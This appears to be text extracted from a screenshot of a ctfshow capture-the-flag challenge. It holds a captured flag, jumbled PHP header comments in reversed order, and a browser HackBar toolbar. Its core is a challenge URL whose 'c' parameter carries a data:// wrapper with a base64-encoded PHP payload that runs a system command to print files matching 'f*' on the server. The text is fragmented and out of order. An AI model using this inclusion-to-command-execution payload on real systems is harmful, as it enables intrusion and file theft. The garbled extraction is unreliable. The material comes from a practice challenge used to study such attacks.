 $flag="ctfshow{a63ec57f-0559-48fe-8ce7-96b323458bab}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @
coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://61ca2328-b5f4-4d97-9e9b-c7eacb2d61a7.challenge.ctf.show/?c=data://text/plain;base64,PD89IHN5c3RlbSgidGFjIGYqIik7Pz4=